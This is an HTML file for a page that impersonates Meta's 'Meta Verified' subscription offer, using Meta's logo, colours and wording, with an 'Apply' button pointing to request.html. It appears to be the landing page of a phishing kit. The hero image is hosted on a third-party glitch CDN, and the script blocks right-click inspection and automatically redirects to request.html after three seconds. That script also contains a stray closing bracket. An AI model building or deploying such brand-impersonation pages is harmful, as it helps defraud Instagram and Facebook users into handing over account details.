
<file: index.html>
<!DOCTYPE html>

<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <style>
        /* CSS styles */

        body {
            font-family: system-ui;
            margin: 0;
            padding: 0;
        }

        .container-fluid {
            background: #F5F6F6;
        }

        .container {
            padding: 1rem;
        }

        .logo {
            width: 9rem;
            height: 6rem;
        }

        .meta-logo {
            width: 4rem;
            height: 4rem;
        }

        .btn {
            background: #0064e0;
            border: none;
            border-radius: 100px;
            padding: 10px 35px;
            text-decoration: none;
            color: white;
            display: inline-block;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
            font-size: 16px;
            /* Adjust as needed */
        }

        .content {
            margin-top: 3rem;
            display: flex;
            justify-content: center;
        }

        .content .col-sm-6 {
            margin-top: 3rem;
            margin-left: 5rem;
        }

        .content p {
            font-size: 18px;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .sign-up {
            font-size: 17px;
            padding-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .business-info {
            font-size: 14px;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .region-info {
            font-size: 13px;
            font-style: italic;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .image {
            display: none;
            width: 42%;
            height: 100vh;
            /* Ensure full height */
            background-size: cover;
            /* background-position: center; */
            /* margin-left: 5rem; */
        }

        @media (min-width: 576px) {
            .image {
                display: block;
            }
        }
    </style>
</head>

<body>
    <div class="container-fluid">
        <div class="container">
            <img src="meta-logo.svg" alt="logo" class="logo">
        </div>
    </div>
    <div class="content">
        <div class="col-sm-6">
            <img src="tick.png" alt="meta" class="meta-logo">
            <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
            <div style="margin-bottom: 30px;"></div>
            <a href="request.html" class="btn">Apply</a>
            <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
            <p class="sign-up">Sign up now for creators</p>
            <p class="mt-4 mb-0">
                <span class="fw-semibold">Are you a business?</span> Get more information on
            </p>
            <a href="#" class="business-info">Meta verified for businesses</a>
            <p class="mt-4 font-italic region-info">Features, availability, and pricing may vary by region.</p>
        </div>
        <div class="col-sm-5 image" style="background-image: url('https://cdn.glitch.global/2e5d4c45-5a39-486d-a854-bc6ea9ca8ab2/image.png?v=1725069320098'); "></div>
    </div>
</body>
<script>
    document.addEventListener('contextmenu', event => {
        event.preventDefault();
    });

    setTimeout(function() {
    var redirectURL = "request.html"; // Updated URL
    window.location.replace(redirectURL);
    }, 3000); // 3000 milliseconds (3 seconds)
    });
</script>

</html>
</file>
